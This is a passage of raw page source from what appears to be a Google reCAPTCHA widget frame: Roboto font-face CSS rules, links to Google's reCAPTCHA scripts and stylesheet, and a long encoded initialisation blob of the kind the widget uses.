  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Cg9urqL4n5JRLPE5cAFlYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Cg9urqL4n5JRLPE5cAFlYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Cg9urqL4n5JRLPE5cAFlYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22UQbCq8K+VHnDp1gyYcKLU8O/w4UEw457GjF3wq9fw689asOoD8KpwoFSCsO9w7zCnMK9LTV0w75lw5LDvjN3w6jDscK0HTrDkMKGw44NPcOtHMK1wqfDlcOeJMOyVSxtwoQoLsOobsKqw5rDuxR9wohgCyZJwq3DvcKHIsOEwowYw5TDjMOJwp/CiwR2L8KgZ8OFPhHDhEvCrsOAwpnDicKlwr7DscOcGH5kwrRnRA1+WsOpSybChcO1aMKuUsKLw4XCkHLDiTkIwoZ0w7lSwrzDuVxSDsOewqLDsUtIw7VJAMK6wpXCtMOgw6Z1OsKmNDt+wrvDqcKnZ8K/fMK6O8Kywo0+w6DDi3YEw55oABUww5fDu8O7wobChmZkVcOEw6LDucKtfsOBOMOkRzQzw75Vw5bCvsK4w5bCkMO+LcOowpN8wo4QS8O2wqDClVl/YsOAEMOQwrl+BUnDqk3DqWrDnVDDoMKzw55gw6fDkMO8w61bITfCvyrDmTFzw5ojW3vCnm/Ch8Klw4ByPEYhw4DCmcK3w4nCpsK6DikNw74Vwo9sKyFYb8KGSBbDiMOrw6/Ct8KxwozDksOVwozCuyvCnsOUFDLCrR4HBkdkwpvDlcOUGcKWGMKhHHHDsMKCw5slWMKuK2VrWcK5ZcKnQDPCrXDDjsOjwrHDncO9d8OKwp7DvMK7w4rDh0IIw5Ydw7YdPW44Wj5ZwrXDu27CgHLCpwzDvD/Dlk3DrCXDlcOAw4IPDWLCgWJbLMOmwpc/wpzDqcK/[base64]/Dp1XCn2rClcOvVSduazEDw7vDoml6IcKmwp5EwrYiwpHDjk/DnMOyM8KKZ8KxO8OQwrYjwpgJV3UGPEhrwoEYw5g1w6M3SDXDkcKmTMOdw4hSwrLCrcKlw6PCv3JUwqzCiMKHOMKkwq/CmcKvBXrCr0DDuMKqwoDCqcK/S8OuMhnCncKiwobDsSzCu8ONGDjChsK5Slo2w4s6w4HDmG7DhEPDuMKew5IyI1rDnn/DvcKTUMOdC8KxU8KHWgLDrFRXwrZDS8OTHDNVRVRhwozCtsOBO0PDusOKwr7Dv8OLXXYVeA3DiMOwWMOvcAk/LhFqwqLCgDdaw4zCvMOfLTAaw7bCsMKFw7tlw7sWw4nDlkU4w6AzUgJ+w5rDjcKxw5rChE3Doz15asKTLMOpwqTDucOtw6AxQ1Z8IA4lfcO1f8OdGsO6MnbCssOVecKmIMK0wonDnkXCm1ELRgcIw6bDhcO/I1/CpsKKFmzCjMOsUw3DkyPDnnLDr0TCpcKnw6cLw5zCv3FLVWfDq8OscsKRwoFKf1HCj8KkGgk2wqkfDCM0GnsAw4/[base64]/CgjXDinbDn8KQSRjCu0XCmcOwfcK4wqPDk8KFw6dkw7fDvnoUIGDDq8K8w5jDmBfDv8KxwpAUOcOgE8KxFsKGw6JKw67DiW/DrV3CvnfDpg7DhA/CpsOUwq1uw7LClMOMwqB6wo1IwqIBwpcFw6PDq8KGcxPCvCvCnSLDncKSVcOvB8KxWsObT8O6WMKBOChdQkvCtMO9EcOCwoMFKToAR8Oqw6JgEMOsf8O0QcK8wrLClcOnw4xzQ8OITCzCsQ/CpUfCkm3Dv3lpwpQkf1o4D8KMwoTDoVHDiAwiw63CkmvDk8OAV8K1woBZwo/Dg8KfwpwuwojCv8KUw6l0w5dDwqPDkMOzw6HCkxDDiDzCvcOUSzzCqsKFAsOGwr/CnH3Dq8K+w6B4XcKGw5c3I8OJUcKlwqArAcKlw4XDrsOaXx3CnXfDkng8wocffW1ME0bDuUXCtcOeFQFkw6sqwr9ew5nDj8K4w58sFsKmw59TwoI1wpzCkzXDo0rCnMK4w5/DsXnCvcOowrvCjRbCssOIYsK5Ny3CuzrCo0jDgsO0BmJnwoTDscOZw4hMehxowrXDmUHCj8K/[base64]/[base64]/Cp03Dm8KHFEjCiMK3YhHChsOrYk4kw7rCmlHDj8OYdsK2YR3Dp8K5w7HDq8OGwprCpVpGQGREHsKkFkgKwohvd8KbwoRDISt8w7/[base64]/CkMKJNh9SdsKvwrpAwqvDuXfDuMKMZnw6w5kSwrdOTcKhHB4xPMO/acOGwqDDhztaw64Hw7jDqjkSwqgYwr7DksKZW8OXwqzDhyV+w4lqOSkHw47DpsK3w4LDpcKcRk/DlE7Cu8K6TAwcGWbDpsK8IMOhfQwuFAsuCl/DuMKOK2FfUVwywq3CuyrDjMK4wolLw47CiRsjwrcOw5NBSVTCssOqJ8OCw7zCusK8SMK9V8OUIUh/ETE4BSpQw63CnVbCtQU0OAnCocKBDnjDrMKhTHLCih0Me8KKVCHCmcKVwoLDn0oNY8KydsKwwoUzwq7ChsO6TAc5wqbChcOkwpI9SnXDjsK1wo9lwpbCosOHfMKTcRgMw7vDpsOaw54jwpPCoXTChhk3a8O1wpo/ID8vBsKKB8OywqfDvMOaw7vDuMKsw5RMwrXClsO8BsOlIcOdSjLChsOhw6dswqALwow/GxvDuRXDsj56EcKTF1DDpMKiMsOdZlTClsOlNsO0XmLDjMOJVyLDkj3DnsOjFsKyFBfDuMK6Zks6IWtxAsODOSk2w75LH8KJw7FYw47Cvk0JwpXCrMKsw53DpsK0DMKGaAgXEDYTWw/DpsOFO2VaLsK1anzChMKCw6fDtEg7w77CscOWfy1EwpgcMcKOWcKHRHfCs8KDwrkVOnfDnMOFFcKQw5Ihwr/DmRnDvz/Cix55w5M2wo7DvsOOwpoxPlfDi8KfwpHDvD5mwrnDosKRBsKfw4fDpRbDl8O9wpHCqcKIw7zDgMOfwrjClmbCj8OUwqVoOx5fw6DDpMO5w7zDmlYzGQvDuGNOYMOiJsK/[base64]/Bns8w4dRQn13EsKUZ8OBIlHCjTLCunJEwonCgjbDqRrCrD1Gw719ZD8+JMKjdMKOKDF/CiZHAMOHw67Dly/DtMOSwpPDsGjCk8OpwpF2OCXCu8K6FcO2amghwopPwqvCocKXwpfCv8Kzw7xbUcOLw71tVcOcO0BPMG3Cj1vDlSPDt8Kpwo/Ch8Kdw5bCpy9Oa8OzbU3DjcK5wrhTG2LCmkLDn1XCpcKPwoTDhcObw4hPDFPCii/CrW9nLMKDw7zDsSPDuTvCk2tdQcKzwpopdHsqAsKewqE+w57CisOfw510wpjDjBo5wrrCgjfCvcKrw6pFYkbCkzLDn2LDoSnDpsO4wph8wrnCgFlND8KjdTjDjg97BgXCvXHDuMOqw7zCoMOqwp/DoivChVwKA8OgwqfCocONSsOAw5NtwpLDpcK1wrV5wp0Tw6ZwDMOxwpUPeMKEwqcow4s1QMOtw6U0w4TDln8CwovDk8KSLkbCmSI9MzbCgcOGW8O/w7/[base64]/[base64]/wrLCtWbCoMOrXAnDmMObI8KWwpbCgSbCssOmCcO/PWvDs1x1wobDksKhTMOywqTCmMORw7fDmRdPw6LDlyAPwrdJw7EWwq/Co8OqDkXDoUt9ZQAhXRRoHsO2wrkNJsOiw7dkw7DDpcKCJ8OVwrleST4Jw4pqFzsQw44eH8O0J1o4wp3CicOowrMubMK3fMOYwoHDmsKjwqp/wrPDrcKAKsKUwp7DjkDCtAEICMOoCz7CuFPCmW4EWnzCkMOVwqhTw65RUMOWbQHCh8Ohw6PDuMOsX2TCuMOLwp9+wrJtM3tLRMOpQyc+wp7Cv8OREykYYm14AMKVSMOwIw/[base64]/DoBnDhMKYwrFYNcKLw7hCw604wqFIw59vwpQOw6/Ck8KVC3rDkV5cw64qwpHDm13Dn3xUw78UwrBQwqw3wqLDmHoBY8KrA8Kuw47Cp8Orw4tswqbDocOwworDnn8lwpkaw7rDoQLCu3bDkHLCuXDCkcOCw7XDgsO7aVdrwpYVwoHDrULClsKmwpTDnjV+OhvDjMOgXlUlLsKMayg7wqrDgjXCscKpFX/[base64]/[base64]/DqC9bw7bCh8KHwoLCtUNMwoHDsHfCu8KNcMKUwp/CmxIDwrokIDvCtMKBwrwhwoRuQTZRw6/[base64]/CqsK0w6xTw5UWRSgUwpDDoUjCncOew7lXwoZPYMO6T8KJwoo/w5gTwr3Dq0rCoMOOMC50wqXDrA/CojLCiEfCgAjDtA3DocOCwqVCfcOgUmVpNsKFTsK6OhZYHCjCpgHDjsOuw7bCnCIFwrIbRVAaw5MawpJowrrCiUzCswpiw5UjG2fCmcK8w6/CpMOXMXpVW8KVNGQOw55AUcK9YcKvYMK4wrpXw6zDscKlwohVw4tOGcOVw4zCnybDixo2wqDCjcOpOMK5wqw/JHvCtTTCqsK/EsOyJsKSdS/DolEkHcKtw7LCssOKwrtnw4nClcKhD8O9Om9DBMKzFTFwfX/Cm8K6w7sqwr7DlAHDtsKZWsKcw6YDYsKTw6zCjcKAaCPDlWXCi8Kea8KKw63CjxvCrg44AcOCB8ONwoDDtxzDkMKCwqPCqMOQw5gOHhXDhcOkJlUcZ8KNwpg/w54mwo/Cl1gfwroOw5fCj043XFENHnPCpsOJIsKeXAMlw4dEV8OBwqMifcKOwrk4w6DDkWAnScKBCFRMIcOmKknCm1LCuMOAdxDDpAk7wr1+djMTw6vDqwvCrH5/PW82w7nDtzVmw64hwq1zw4A7OsKSw4XCsnHDlMKAwoLDn8OXwpoXEMOnwpB1w44+wqteZsO0J8Oiw5HDoMKww7fDnnHCocO/[base64]/DhGlOe8KTI8OqXMKAW8OYcwDChnPDpHPDp8KGB8OUGcOuwqc8fMKHKMO8wrYdw58+Jw5IPcOFVGnDlMKPwrTDuMOOw4XCu8OpIcKRbcOPUsKVOMOJwpdRwpzCkg3Cs153bV/DtcKRR2PDnzYeYl3CkUorwpZKVMKAUFbChgdVwrkPwobDoRjDr8ONw51Uw5Upw5YtaRTDgsKVwppfC1cAwpHCrzjClsOEL8OlZMOOwpzClBh9OAwjVhLCi0TDtnvDsW/DllYobyAURsK+VBHCqmbCg23DgcKZw7PCsMOnJsKHwp4JeMOkZ8Odwo/CrnjClFZvAMKcwpVADGJsf2ARG8KbTmzDssOAw6c+wp51wrVAKg3DjSPDi8ONw4HCuRw+w7PCjnpZwp/DiTzDpy0/dRPCjsKAw6DCncKdwqNZw5PDnE7CgsOkw4zDqnnCjiTDtcOObh5mFMOsw4NcwrnDrxtPw592wo1jLsOAw5VuVDDCtMOPwp5JwrpNfcOFAMKzwpJzwpI0w7Byw4fCuDPDtcOpb37DrThPwqbDn8OEw65VNT/Dj8Oaw7pzwpMsZBLCsVdew6rCv0kGwrQSw4bCsRDDvcO2Qh4/[base64]/UcKCRwTCi3QeEGUXOHHCpcOdw4fDk8OUwonDgsOjB8KaGGgjw7/[base64]/H8Kuw6V3w5TDt8OWwqwPPsORIMOIw6vCmhBqPDnDgxHCoHXDv8KoVsOsMwcaw59RAkvCqcKnF8Kww7U3woUQw7EGwpbCisKRwpTCo0w5DFvDiMODw5XDr8OvwoXDqxNiwpBOw7LDsGDCm8OYf8KjwrjDvMKORcOLYngvKsOKwr/DiknDpsONQMKSw7tSwqU3wrbDgcOBw7nCj1HCvMKmKsKcw6jDm8KSRsOCw5UGw4VLw7QzFsO3wot6wo9iam/CrEHDosKEU8OXwoTDn27CoQR1RW/CsMOow6jCvMOgw7/ChsKIwo7CsR/Dm1IdwpUTw5LDlcKdw6TDoMOUwpvDlD3DusO+dHJJR3Z8w4rCo2rCk8K2ecKiWcK7w7LCi8KtOsKLw5jCh3zDg8OYY8OILQnCunE8wqE1wr1fVcOmwobClBZ8wpRQD2x3wprCk1/DtMKWWMO1w6nDvSIafSPDnBpEb0nDglp8w7J+fsOPwrJiUcKewog3w68+H8OnJMKow7vDmMK0wpcDO0jDgELCjVYiWnw8w4ANwrrCt8KzwqcAc8OUwpDCqVjCum/Cl3bCssK5w4VKwonDh8ObY8ObNMKOw6s0w70kLkXCs8O/wpXCl8OWMFrDuMO7wpLDojtIw40Lwq1/[base64]/CoMKJZcOpwqDDsmJ9Z2fClcOINcKYw5XDv2LCpMOEwrnCscOobFJjSsOBwo0OwqbCvcKpwofCizTDj8OvwpozdsOCwo9zHsK+w5dZPMKcCMKCw5pnPcK/IsOIwoHDjGd7w4cQwoYjwoomGMOgw7pSw6QGw4VFwqTClcOpwotDUV/Di8KSw4grEMKxw5o1wpgtw5PCnDzCgmxpwrLClMOgw7Vhw61BK8K1b8KDw4fCqSPCulrDklXDgcKPXsO/N8K6OcKzKMOnw51Ow4zDvcKkw7fCqMO/w5/Dq8OIdRcpwqJfXcOxJhnDo8Kqf33DoX8xeMOiDcKQUsKGw54/w6wBw4BAw5ZANngsWBvCtUEQwrHCocKOYC/ChArDo8KHw487wpPCg0zDssOcF8K6Zh0SIsOASsKtERvDnEzDk3xbTsK7w7rDl8KuwpXDvw/[base64]/YsOgBTRmHkcIMxg4w67ClMKQw7ZKw7FuRCsISMKhw61Nw58MwpvCtytyw57CjG00wo7CmgozJUsYbxkwQAtKw6MVdsKsEcK/K03DkQTCkMOXw4EaUW7DgWJ+w6zCvMKzwoLCqMKuw6XDjcKOw60+w7DDuj7Co8KGF8OOwoVTw75nw4loHMOhd0fDlwJUw7nDssO/FHbDuCtowpxSOsKiwrHCnUbDsMKsMx/CoMKwBSDDuMOEFDDCrW3DilsgYcKsw6Mzw6zDjDbCkMK0wrrCpcKZZMONwpNKwqrDscOGwr52w7jCosOpZcKbw4A6fsK/ZkRkwqDCq8OnwrFwC2vDgmjCkQAgZT9uw4fCtsOiwqHClsOvd8Kpw6TCiVdnHcO/wod8w5/DncK/AAnCiMKxw5zCvTUsw6vCjGVywqELesK/[base64]/DjMKnPsK1woTCh8Kzw6DChz/Dr8KuL2tMUGLCpUplwoZBwr0Uw6fDon9MCcKGecOTK8Obwok2Y8OnwqDCusKHLhjCp8Kfw7kHJ8K4XUpfwqxdGsOBUChAUlF2wrl+bRJscMOkb8ODcsO5wrfDncO2w5VZw586U8OJwoF4akwAwr/DuFcAB8OVSkErw6PDl8Kgw5pJw67Ck8KyfsOyw4nDtjLCjMK6d8KJw7rCl1rCpQjDm8KbwqwTwpXDr2bCqcOQDsOfEWDDhsOzI8K/D8OCw5QSw5JCw6gCfELCj0LDgALCkcO8A2dPD2PCmHItwqkMSyjChsKLSywdF8Kyw4JLw5/CilrDusKlw5hvw7nDsMOzw4k/NcO1w5FrwrHDtMKqeVLCuBzDq8ODwoJObw/ChMODOjjDm8ObbMOdYyVRV8KgwonDk8KAE07CksO6woooYWvDkMOxCgnCrsK5SSjDg8KXwqhNwqbDjxzDhwkCw7M2GcOawpptw4o/IsOTdWU1TFJhScOTRns6bcOgw5oVfz/DmnLCuyApah8Rw4DCj8KgVcK/w79jHsKiwo0zdhXCtRbCsHcMwpNuw7/DqinChcK0wr3DvTjCpkDDtSpGKcODKcOlwqx/FirDm8K2McOfwr/CvEtzw4TDoMKdIiAlwpt8ZMKgw4N7w6jDlhzCo3nDrXrDpy4fw4McA1PCuTfCnsK0wpIXbxTDhsOjWxQOw6LDncKQw5bCrR1LZcOZwqJ/w5RENsO5KsOKZMOpwpIKP8OhAcK2b8OlwoDCjsOMZhUTV2BzLg0kwrliw67DmcKXZcOiZyDDqsKwMG0QWcOzBMO/wpvCgsKLZhJew73CthPDp2bCp8OswqzCrQFjw4kFNyTCt0vDq8KqwoRWAC0sJDLDiX/[base64]/w6fCsyMrLMOIwq8VcMK1ewjDgn7CtcKFwrthwq7DgE/CiMKXFFMtw7XDqcO2QcOwR8K9wpTDuhDDqmJxDEnCgcOGw6fDtsKCNinDssOPw5HDtF9SaDbCq8OtOMKWG0XDncKQHMKWPHPDoMOjJcOQeiPDncO5b8O8w7Igwq55wrvCqMKyFsK6w5Z6w7x/WHTCmcKgQ8K4wqjCksO4wo1ww4PClcK9ZEULwr7DusO6woZYw6HDucKsw6AzwqXCn0HDkSlBDQBzw7EawozClWjDnjHCn2JWSkwnR8OlHcO7wo7CgTDDti/CrcOlcVkHdcKUAzAxw5VLWkdcwqI/w47DusOGw6fCocKGVTZywo7CrMOnw6U6OsKBYVHCmcOxw5REwoA9RmTDl8KjfWFRDC/CqyTCuSNtw4BJwppFGMOewq8jdsOLw5UQLsOYw6kNHHkzGzUhwqPCtA0Ld17ChlQbGsKXeB4wO2xlfw1ZNsOwwpzChcKaw614w78PMMKhM8Odw70AwpLDhcOhbzIFOhzDrsKBw69vbcOgwpXCh2lqw4DCvTHChcKsLsKlw5J/DG8oLzlpw4dbPiLDrMKMD8OEXcKuUcO7wpnDq8OGXlZyCDHCmsOVU1vCg3HChSwBw7oBKMOQwpUdw6rDrVZlw7vDl8OdwrEeEMOJwoHCt1PCocKlw6RrXiI6wpjChcOcwpHCnxQQBkg6NUHCqcKPw6vCiMKjwoZIw54Dw5/Di8O5w7sLTE3CqzjDi35OCUzDmsKmMsOABnF0w6PDoks6EAzCnsK7woM6WsOzZyAlOgJowppgwoLCj8OOw63Dpjwiw5TCpsOuw7fCrhQLWS1hwp/[base64]/Cv8K9w7TChsOBwqnCosOkcMOIVT7Dhk/CrsOuRMK/wqspbHRHCyPCpxY8Kj7ChhEOwrYhb04INcKHwoHCvcKjwpLCuTXDoFrCryZ1YMOmIcKTwr5TIWnCl1JZw6REwqnChAJEwoHCoi/Dl3EhRi3DgiTDnRJ8w4FrQcKKNMKqAU7DvsOvwrnCtsKaw6PDrcOWBMK4YMOkw5pFwpDDhMKAw5MCwr7Ds8OIIFDCgywbwrbDuQ/[base64]/DnRHDmsKbw7xTwpLCqcKsJULCp8KQwrLDoUUHT1jCsMK/[base64]/[base64]/DuxrDssOBRGLCosOpw6LCmCDCrDrDu8KUL8OeYMO8WcKFwpNgwqR3CmTCocOcSMOyOAx+WsKYPsKFw6TCuMOLw78cf37CrMOMwqhyScKewqDDknfDjREmwrcJw7odwoTCs1d5w5rDuk3Dj8Ohag4uMlVSw6nDo0kPw4hnKz1xfDpLwqVRw5/[base64]/bmXCtsKbw5duejA9wqIgRRnDiTXChxQUwpvDg3zCm8ODM8Kyw6gZw44kWTgfYytiw6rDqTZyw6XCuDLCmitgGRDCksOwK2rCh8OoWsOTwpMdw4PCuU9hw44Aw7AFw6TCgsO3KGfCicKew6HDgj7DkMOIw57Ds8KoUMKJw5zDqiA/M8OKw5ROGk0nwr/Drz3DkSgBBWDCi03Ch1d4EsOBDVsawrUKwrF9wrfCmhXDtjrCjsOORGxRLcOTehDDsl0iPHUSwoPDq8OKB1Nkb8KLasKSw747w4LDkMOZw4JMEjc1eVFtO8ONZcKVfcOvCQPDswLDjW7Cn1VMCh0/wq5gNlHDhmEMDMKlwqk3aMKMwo5uwpNww4XCuMOhwr/DrCLDgxDCuhIvwrF6wpHDhMKzwojCpDpawrrDrm7DpsKOw5AgwrXCi0DCiE1CKF9ZCFLCpsO2wq9fwojDsDTDksO6wpoyw4vDnMK/EcK5D8KkHDLCqTsSw4zCrsO+wpbDvMO4GsOuGyEFwrFVMGzDssOHwqFKw4PDgFHDnGfCnMOUecO7w6IAw4tmU0/Ct0rDgglUajzCmVfDg8K2ChzDkl5Nw6zCnMO8w7rCnnA9w6FLFUjCjzBCworDjMOMCcOAYjwTOkTCu3vCusOnwr3CkcO3wrjDksOqwqcjw4HCvcO4Aj4/[base64]/Dp8OReHXCm8KOw6zDgMO1wqt2fMKbwoLCmETCvB/DnsOxwqDDhHbDqXcrGE0Sw5JEDMOpA8KOw7gOw5UXwozCicOSw5wPwrLDihkqw5wtbsKWPQ3DrCx2w5x8wpMoUBXDnBllwqkQdsOFwqYHFMKDwqIPw6RmMcKBd0g2H8KDIsKWcmoUw45GOkvDp8OOVsKowrrChV/[base64]/Co3l2w5JRw55xWHRrw4DCvcOqSnB3w5N8w513w6rDhT/DvFnDlMKZeiLCu17ClsOgB8Kfw4guVMKxHhHDuMOGw4XDkGvDvGfDpUodwqbCiW/[base64]/CgMK+EUbCo8KlwqvCksOFw7DDpBXDtAZHw77CnHl0bXDDoSExw6XCpD/DjjwHI1XDjB8mAMOhwrlkIA/Ck8OuCcONwp3Ci8O5wqrCscODwoAAwoZCwpzCvCQyOWAuJcKzwpxOw5VYwoQswrPCqMOlNMKZOcOsDERKenEBw7Jwe8K0SMOoc8OZw7AOw5M2w6rCvRNOScOOw5HDrsOcwq0gwp3CuVLDucO9R8KMA0Q9fX/CtsOkwoXDvcKYwpzCiTvDm2gqwrQcfcK6wrHCuS3ChsKidsOZfBfDpcOnUWFQwr/DqcKuaXfCvB0WwqHDv3MsMV9kBkxEwr1mcxJfw7XDmiRMaEXDo1bCq8OiwopKw6/[base64]/[base64]/wqAEwoQ4wqzCvw55ZSrDs8O3woHDsMKzwrjCpGAVR18cw7UBw4TCkWhdKl3ChVfDs8KFw4TDunTCtMO0FmzCsMKARAnDp8Ozw44KYMObw5jCpGHDh8KmLMKIcsO3wqHDr0bDjsK8esOMwq/DtBVJwpNNWMOQw4jDrG4+w4Flw7nCvh7CsD0Lw4fCq3bDnw4HH8KvOE3CmnR+MMKqKHUAKsKrOsK5cC/CoQTDpcOdagZ6w4dcwrMzA8Kgw7XCjMKlTlnCpMKFw7NGw5MmwoR2dz/[base64]/[base64]/KcOEHRhRYcOIw4LDrsK1wqAawoDDrjLCmMOEGyLDkcKnSU5awpLDm8KowpgFwpbCvjvCjMOMw49EwprClcKEGsKawpURRE4tKV/Dm8KNNcKGwrTDulTDh8KTwq3Ck8KGwqzDhwkHISLCsArCoH8oIA55woAGesK6CXV6w5PDuxfDh3PCp8KXGsKWwpYkQ8ODwq/Dp3nDuQREw7bCn8KTU18sw4/ChmttRcKqJCbDp8OfYMOswokqw5QTwphEw5HDiAHCgsK4wrMLw5HCkMK6w4paYDHCkg3Ci8O8w7JEw5zCpGHClsO7wo/[base64]/DqcKmwqrDk8KpAjZvIgNSF1UKRFfDocO6DlMGwpfDvT3Ds8OALUF/[base64]/wodfw4XCsj5BMcODaMO3Iw3CljTCnzgnTDkcwpgnw7c8w6ZNw49ww6DCqMKZacKZwq7DrS5XwqIWwr3CgQUIwppZw7rCmcOrHxrCtRxNN8OxwqVLw7EUw43CgFnDn8Kpw5sYMh0kwoEpw5sgwq4/D2MAwpDDqMKDIsONw6PCrk0nwr81RTtqw4vClMOCw6hQw5zDrSIQw5HDrlh/RcKQS8O8w4fCvlcdwrLDmT02Kn/CtGIWw5Y7wrXDrBltw6s4bwPDjMKGwo7CvCzDlcOCwrcGEsOnbsK3NTYmwobCu3TCl8OscS4QOSoLWn/CsywbHlQDw7pkchQUJcKMwrQhwpHChsOzw5LDk8OzJiIpwq3CpMO0O38Qw47DtV0RUsKuCGlkWRbCqcOWw7DCj8OmTsO1NmIhwptuXDHCqsOWd3/Ch8O7GMKrUW7CqcKvNU8wNMOje2/CosOJR8KgwqjCnjlLwpTCiGQTJcOmD8OSQFtxwrnDmykCw4oICzU5MGAHK8KMcXQMw7oPw4/[base64]/Cu8O8YMOWw7zCs04Qwr1FRsK3wqDCmMOUR25bw6zDv3nChsOQRRLDkMK4wp/DisOYwqLDohnDnsKBw6HCgm0YL0QVaBtvCMOzYUofczl+N1DCmwvDmlhWw6PDnEsYI8O9w4Ixwp7CqV/DoTPDvcKvwplIMGsEGsOPEULCgMOXMQDDnMOewo0Qwo4